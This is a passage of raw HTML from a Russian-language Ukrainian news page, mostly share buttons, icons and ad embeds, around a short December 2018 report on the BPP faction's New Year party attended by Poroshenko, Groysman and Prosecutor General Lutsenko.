                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Стали известны подробности новогоднего корпоратива фракции БПП @OligarhUA&url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D88723&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Стали известны подробности новогоднего корпоратива фракции БПП https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=88723&text=Стали известны подробности новогоднего корпоратива фракции БПП" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Фракция БПП проводила старый год на корпоративе вместе с президентом, генпрокурором и членами правительства. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://www.pravda.com.ua/rus/news/2018/12/20/7201885/">&#8220;Украинской правды&#8221;</a> со ссылкой на источники во фракции.</strong></em></p>
<p style="text-align: justify;">Сама вечеринка была закрытая и проходила в новом партийном офисе на улице Лаврской в ​​центре Киева</p>
<p style="text-align: justify;">На корпоратив, в частности, приехали премьер-министр Владимир Гройсман, вице-премьер Павел Розенко, министр культуры Евгений Нищук. Также на праздновании присутствует генпрокурор Юрий Луценко.</p>
<p style="text-align: justify;">Президент появился на корпоративе примерно через полтора часа после начала празднования, премьер &#8211; раньше.</p>
<p style="text-align: justify;">Порошенко ничего не сказал о президентских выборах, только отметил, что &#8220;не настроен на поражение&#8221; и ожидает объединения усилий.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-15640114376945d0d73b09a" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Во время празднования Юрий Луценко взял слово. Он высказал убеждение, что в течение следующих 5 лет Украина должна стать членом ЕС и НАТО.</p>
<p style="text-align: justify;">Генпрокурор сказал тост: &#8220;Чтобы наш Боинг летел в успешное будущее&#8221;.</p>
<p>Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2017/12/28/kievskih-fiskalov-na-novogodnem-korporative-razvlekal-zibrov/">киевских фискалов на новогоднем корпоративе развлекал Зибров</a><div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/bpp/" rel="tag">БПП</a><a href="https://oligarh.media/tag/korporativ/" rel="tag">корпоратив</a><a href="https://oligarh.media/tag/novyj-god/" rel="tag">Новый год</a><a href="https://oligarh.media/tag/politika/" rel="tag">политика</a><a href="https://oligarh.media/tag/fraktsiya-bpp/" rel="tag">фракция БПП</a><a href="https://oligarh.media/tag/yurij-lutsenko/" rel="tag">Юрий Луценко</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Стали известны подробности новогоднего корпоратива фракции БПП @OligarhUA&url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D88723&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Стали известны подробности новогоднего корпоратива фракции БПП https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  